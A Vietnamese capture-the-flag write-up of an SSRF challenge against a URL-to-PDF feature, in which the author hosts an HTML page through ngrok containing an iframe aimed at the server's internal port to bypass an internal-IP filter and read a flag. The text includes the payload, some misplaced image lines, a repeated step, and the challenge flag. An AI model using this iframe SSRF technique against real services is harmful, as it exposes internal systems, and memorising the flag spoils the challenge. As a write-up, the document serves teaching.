Khi nhìn vào chức năng tạo PDF từ URL, có thể suy luận khả năng cao đây là một bài SSRF.

Ban đầu thử truy cập các địa chỉ nội bộ như:

127.0.0.1
0.0.0.0
localhost

thì đều bị chặn, cho thấy ứng dụng đã có cơ chế filter các private/internal IP để chống SSRF.

Tuy nhiên khi thử với các URL public như Google thì ứng dụng vẫn render PDF bình thường. Từ đó có thể suy luận rằng nếu mình cung cấp một URL public do chính mình kiểm soát, server sẽ fetch và render nội dung của URL đó.

Để làm điều này, mình tạo một web server local trên máy Kali:

```bash
mkdir ~/serve
cd ~/serve

Tuy nhiên khi thử với ip public như của google, nó sẽ render lại cho chúng ta bản PDF. Thử suy luận lại, với việc ip nội bộ bị chặn, ip public thì có thể pass => ta có thể dùng 1 server do ta kiểm soát để cài cắm 1 đoạn mã có ip nội bộ.
Nhưng vấn đề là server do mình tạo, sẽ chạy localhost khiến server của bài không thể render được. Nhưng đã có ngrok lo.


Sau khi tạo 1 file bên kali, sử dụng cd ~/serve && python3 -m http.server 8888 để chạy server chuẩn xác.
cat > /tmp/index.html << 'EOF'
<html>
<body>
<h1>HELLO</h1>
</body>
</html>
EOF

Tương tự , ngrok cũng ngrok http 8888 với port 8888
Khi mình gen link của ngrok/index.html thì nó trả về đúng hello cho mình. Từ đó suy ra được App thật sự fetch URL của mình.

Khi xác nhận ứng dụng thực sự sử dụng URL do mình cung cấp để render bằng headless browser/Puppeteer (thông qua việc nội dung “HELLO” xuất hiện trong PDF), mình suy luận rằng browser engine sẽ tự động tải các subresource trong HTML như iframe, img, script,...

Từ đó, mình thử chèn một iframe trỏ tới địa chỉ nội bộ:

http://0.0.0.0:3000/

với mục tiêu khiến Puppeteer — đang chạy trên server nạn nhân — tự gửi request tới internal service của chính nó trong quá trình render PDF.

Nếu request này thành công, nội dung internal service sẽ được render trực tiếp vào PDF, dẫn tới SSRF.
cat > ~/serve/index.html << 'EOF' <html> <body> <iframe src="http://0.0.0.0:3000/" width="1000" height="1000"></iframe> </body> </html> EOF

Khi đã có file flag.txt, đơn giản mình chỉ cần truy cập tới /flag.txt thì nó đã render lại cờ rồi.
cat > ~/serve/index.html << 'EOF' <html> <body> <iframe src="http://0.0.0.0:3000/" width="1000" height="1000"></iframe> </body> </html> EOF


RAM{dns_r3b1nd_t0ctou_D1u4le_A_R3cord}

